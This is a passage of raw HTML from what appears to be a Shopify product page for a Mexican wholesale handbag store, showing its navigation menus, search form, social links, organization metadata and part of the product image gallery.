            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'></h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            INICIO
                          </a></li><li><a href="/collections/bolsas-para-mujer-linea-elba" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            BOLSOS
                          </a></li><li><a href="/collections/mochila-para-mujer-linea-elba" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            MOCHILAS
                          </a></li><li><a href="/collections/mariconera" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            MINIBOLSA
                          </a></li><li><a href="/pages/contactanos" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            CONTACTANOS
                          </a></li><li><a href="/collections" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            TODAS
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="https://shopify.com/27320778796/account?locale=es&region_country=MX" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Iniciar sesión</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="https://www.facebook.com/ElbaBolsosMayoreo" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.instagram.com/elba_bolsas/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.tiktok.com/@elbabolsasmayoreo?_t=8qjgkqZKfv4&_r=1" class="list-social__link link"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-tiktok"
  width="16"
  height="18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/collections" class="header__heading-link link link--text focus-inset"><img src="//elbabolsasmayoreo.com/cdn/shop/files/logos-z2.png?v=1732139353&amp;width=500" alt="Elbabolsasmayoreo" srcset="//elbabolsasmayoreo.com/cdn/shop/files/logos-z2.png?v=1732139353&amp;width=50 50w, //elbabolsasmayoreo.com/cdn/shop/files/logos-z2.png?v=1732139353&amp;width=100 100w, //elbabolsasmayoreo.com/cdn/shop/files/logos-z2.png?v=1732139353&amp;width=150 150w, //elbabolsasmayoreo.com/cdn/shop/files/logos-z2.png?v=1732139353&amp;width=200 200w, //elbabolsasmayoreo.com/cdn/shop/files/logos-z2.png?v=1732139353&amp;width=250 250w, //elbabolsasmayoreo.com/cdn/shop/files/logos-z2.png?v=1732139353&amp;width=300 300w, //elbabolsasmayoreo.com/cdn/shop/files/logos-z2.png?v=1732139353&amp;width=400 400w, //elbabolsasmayoreo.com/cdn/shop/files/logos-z2.png?v=1732139353&amp;width=500 500w" width="160" height="92.4" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-accent-2">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>INICIO</span>
                  </a></li><li><a href="/collections/bolsas-para-mujer-linea-elba" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>BOLSOS</span>
                  </a></li><li><a href="/collections/mochila-para-mujer-linea-elba" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>MOCHILAS</span>
                  </a></li><li><a href="/collections/mariconera" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>MINIBOLSA</span>
                  </a></li><li><a href="/pages/contactanos" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>CONTACTANOS</span>
                  </a></li><li><a href="/collections" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>TODAS</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="[base64]/cDhy4bKk6yxPeQ1YZBMS9madU+lk6ae7j29TlrisFAzhph4wd8pv9QzL9bxQOgHjKtdhsmU6yNEiMIkg0lYUV6/caENuWSMB+hhfKtFmlfHhVj1Xy6uBuWFzufNxWGkMW7KbMS9PO11XuUk2UC17jqfXB4OvB0Bi0+NJaxEc1EmaOkdO5AkfJd2Orm3O8+OVMnna0pTpyk29yw0VkPVo=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/27320778796/account?locale=es&region_country=MX" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Elbabolsasmayoreo",
    
      "logo": "https:\/\/elbabolsasmayoreo.com\/cdn\/shop\/files\/logos-z2.png?v=1732139353\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/ElbaBolsosMayoreo",
      "",
      "https:\/\/www.instagram.com\/elba_bolsas\/",
      "https:\/\/www.tiktok.com\/@elbabolsasmayoreo?_t=8qjgkqZKfv4\u0026_r=1",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/elbabolsasmayoreo.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--18794496557296__main" class="shopify-section section"><section
  id="MainProduct-template--18794496557296__main"
  class="page-width section-template--18794496557296__main-padding"
  data-section="template--18794496557296__main"
> 
  <link href="//elbabolsasmayoreo.com/cdn/shop/t/8/assets/section-main-product.css?v=149895992710879293531729022440" rel="stylesheet" type="text/css" media="all" />
  <link href="//elbabolsasmayoreo.com/cdn/shop/t/8/assets/component-accordion.css?v=22003886003924015001729022440" rel="stylesheet" type="text/css" media="all" />
  <link href="//elbabolsasmayoreo.com/cdn/shop/t/8/assets/component-price.css?v=116010604417246430981729022440" rel="stylesheet" type="text/css" media="all" />
  <link href="//elbabolsasmayoreo.com/cdn/shop/t/8/assets/component-rte.css?v=73443491922477598101729022441" rel="stylesheet" type="text/css" media="all" />
  <link href="//elbabolsasmayoreo.com/cdn/shop/t/8/assets/component-slider.css?v=108157308134495589801729022441" rel="stylesheet" type="text/css" media="all" />
  <link href="//elbabolsasmayoreo.com/cdn/shop/t/8/assets/component-rating.css?v=24573085263941240431729022441" rel="stylesheet" type="text/css" media="all" />
  <link href="//elbabolsasmayoreo.com/cdn/shop/t/8/assets/component-loading-overlay.css?v=167310470843593579841729022442" rel="stylesheet" type="text/css" media="all" />
  <link href="//elbabolsasmayoreo.com/cdn/shop/t/8/assets/component-deferred-media.css?v=54092797763792720131729022441" rel="stylesheet" type="text/css" media="all" />
  <link href="//elbabolsasmayoreo.com/cdn/shop/t/8/assets/component-list-payment.css?v=69253961410771838501729022441" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--18794496557296__main-padding {
      padding-top: 4px;
      padding-bottom: 12px;
    }

    @media screen and (min-width: 750px) {
      .section-template--18794496557296__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    @media screen and (min-width: 750px) {
      .section-template--18794496557296__main-padding {
        padding-top: px;
        padding-bottom: px;
      }
    }
    #MediaGallery-template--18794496557296__main {
      --desktop-thumbnails: 6;
      --mobile-thumbnails: 4;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--18794496557296__main {
        --media-radius: 6px;
      }
    }</style><script src="//elbabolsasmayoreo.com/cdn/shop/t/8/assets/product-info.js?v=174806172978439001541729022441" defer="defer"></script>
  <script src="//elbabolsasmayoreo.com/cdn/shop/t/8/assets/product-form.js?v=133912708973626843101729022440" defer="defer"></script>
  


  <div class="product product--medium product--left product--stacked product--mobile-show grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper">
      
<media-gallery
  id="MediaGallery-template--18794496557296__main"
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="stacked"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--18794496557296__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--18794496557296__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--18794496557296__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--18794496557296__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile"
      role="list"
    ><li
            id="Slide-template--18794496557296__main-34327079911664"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18794496557296__main-34327079911664"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//elbabolsasmayoreo.com/cdn/shop/files/3254JACOBACAMEL..jpg?v=1706116832&amp;width=1946" alt="" srcset="//elbabolsasmayoreo.com/cdn/shop/files/3254JACOBACAMEL..jpg?v=1706116832&amp;width=246 246w, //elbabolsasmayoreo.com/cdn/shop/files/3254JACOBACAMEL..jpg?v=1706116832&amp;width=493 493w, //elbabolsasmayoreo.com/cdn/shop/files/3254JACOBACAMEL..jpg?v=1706116832&amp;width=600 600w, //elbabolsasmayoreo.com/cdn/shop/files/3254JACOBACAMEL..jpg?v=1706116832&amp;width=713 713w, //elbabolsasmayoreo.com/cdn/shop/files/3254JACOBACAMEL..jpg?v=1706116832&amp;width=823 823w, //elbabolsasmayoreo.com/cdn/shop/files/3254JACOBACAMEL..jpg?v=1706116832&amp;width=990 990w, //elbabolsasmayoreo.com/cdn/shop/files/3254JACOBACAMEL..jpg?v=1706116832&amp;width=1100 1100w, //elbabolsasmayoreo.com/cdn/shop/files/3254JACOBACAMEL..jpg?v=1706116832&amp;width=1206 1206w, //elbabolsasmayoreo.com/cdn/shop/files/3254JACOBACAMEL..jpg?v=1706116832&amp;width=1346 1346w, //elbabolsasmayoreo.com/cdn/shop/files/3254JACOBACAMEL..jpg?v=1706116832&amp;width=1426 1426w, //elbabolsasmayoreo.com/cdn/shop/files/3254JACOBACAMEL..jpg?v=1706116832&amp;width=1646 1646w, //elbabolsasmayoreo.com/cdn/shop/files/3254JACOBACAMEL..jpg?v=1706116832&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18794496557296__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//elbabolsasmayoreo.com/cdn/shop/files/3254JACOBACAMEL..jpg?v=1706116832&amp;width=1946" alt="" srcset="//elbabolsasmayoreo.com/cdn/shop/files/3254JACOBACAMEL..jpg?v=1706116832&amp;width=246 246w, //elbabolsasmayoreo.com/cdn/shop/files/3254JACOBACAMEL..jpg?v=1706116832&amp;width=493 493w, //elbabolsasmayoreo.com/cdn/shop/files/3254JACOBACAMEL..jpg?v=1706116832&amp;width=600 600w, //elbabolsasmayoreo.com/cdn/shop/files/3254JACOBACAMEL..jpg?v=1706116832&amp;width=713 713w, //elbabolsasmayoreo.com/cdn/shop/files/3254JACOBACAMEL..jpg?v=1706116832&amp;width=823 823w, //elbabolsasmayoreo.com/cdn/shop/files/3254JACOBACAMEL..jpg?v=1706116832&amp;width=990 990w, //elbabolsasmayoreo.com/cdn/shop/files/3254JACOBACAMEL..jpg?v=1706116832&amp;width=1100 1100w, //elbabolsasmayoreo.com/cdn/shop/files/3254JACOBACAMEL..jpg?v=1706116832&amp;width=1206 1206w, //elbabolsasmayoreo.com/cdn/shop/files/3254JACOBACAMEL..jpg?v=1706116832&amp;width=1346 1346w, //elbabolsasmayoreo.com/cdn/shop/files/3254JACOBACAMEL..jpg?v=1706116832&amp;width=1426 1426w, //elbabolsasmayoreo.com/cdn/shop/files/3254JACOBACAMEL..jpg?v=1706116832&amp;width=1646 1646w, //elbabolsasmayoreo.com/cdn/shop/files/3254JACOBACAMEL..jpg?v=1706116832&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34327079911664">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18794496557296__main-34349113802992"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18794496557296__main-34349113802992"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.6666666666666666; --preview-ratio: 0.6666666666666666;"
>
  
  <noscript><div class="product__media media">
        <img src="//elbabolsasmayoreo.com/cdn/shop/files/10JACOBA.jpg?v=1706313574&amp;width=1946" alt="" srcset="//elbabolsasmayoreo.com/cdn/shop/files/10JACOBA.jpg?v=1706313574&amp;width=246 246w, //elbabolsasmayoreo.com/cdn/shop/files/10JACOBA.jpg?v=1706313574&amp;width=493 493w, //elbabolsasmayoreo.com/cdn/shop/files/10JACOBA.jpg?v=1706313574&amp;width=600 600w, //elbabolsasmayoreo.com/cdn/shop/files/10JACOBA.jpg?v=1706313574&amp;width=713 713w, //elbabolsasmayoreo.com/cdn/shop/files/10JACOBA.jpg?v=1706313574&amp;width=823 823w, //elbabolsasmayoreo.com/cdn/shop/files/10JACOBA.jpg?v=1706313574&amp;width=990 990w, //elbabolsasmayoreo.com/cdn/shop/files/10JACOBA.jpg?v=1706313574&amp;width=1100 1100w, //elbabolsasmayoreo.com/cdn/shop/files/10JACOBA.jpg?v=1706313574&amp;width=1206 1206w, //elbabolsasmayoreo.com/cdn/shop/files/10JACOBA.jpg?v=1706313574&amp;width=1346 1346w, //elbabolsasmayoreo.com/cdn/shop/files/10JACOBA.jpg?v=1706313574&amp;width=1426 1426w, //elbabolsasmayoreo.com/cdn/shop/files/10JACOBA.jpg?v=1706313574&amp;width=1646 1646w, //elbabolsasmayoreo.com/cdn/shop/files/10JACOBA.jpg?v=1706313574&amp;width=1946 1946w" width="1946" height="2919" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18794496557296__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//elbabolsasmayoreo.com/cdn/shop/files/10JACOBA.jpg?v=1706313574&amp;width=1946" alt="" srcset="//elbabolsasmayoreo.com/cdn/shop/files/10JACOBA.jpg?v=1706313574&amp;width=246 246w, //elbabolsasmayoreo.com/cdn/shop/files/10JACOBA.jpg?v=1706313574&amp;width=493 493w, //elbabolsasmayoreo.com/cdn/shop/files/10JACOBA.jpg?v=1706313574&amp;width=600 600w, //elbabolsasmayoreo.com/cdn/shop/files/10JACOBA.jpg?v=1706313574&amp;width=713 713w, //elbabolsasmayoreo.com/cdn/shop/files/10JACOBA.jpg?v=1706313574&amp;width=823 823w, //elbabolsasmayoreo.com/cdn/shop/files/10JACOBA.jpg?v=1706313574&amp;width=990 990w, //elbabolsasmayoreo.com/cdn/shop/files/10JACOBA.jpg?v=1706313574&amp;width=1100 1100w, //elbabolsasmayoreo.com/cdn/shop/files/10JACOBA.jpg?v=1706313574&amp;width=1206 1206w, //elbabolsasmayoreo.com/cdn/shop/files/10JACOBA.jpg?v=1706313574&amp;width=1346 1346w, //elbabolsasmayoreo.com/cdn/shop/files/10JACOBA.jpg?v=1706313574&amp;width=1426 1426w, //elbabolsasmayoreo.com/cdn/shop/files/10JACOBA.jpg?v=1706313574&amp;width=1646 1646w, //elbabolsasmayoreo.com/cdn/shop/files/10JACOBA.jpg?v=1706313574&amp;width=1946 1946w" width="1946" height="2919" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34349113802992">
      <span class="visually-hidden">
        Abrir elemento multimedia 2 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18794496557296__main-34327079977200"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18794496557296__main-34327079977200"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
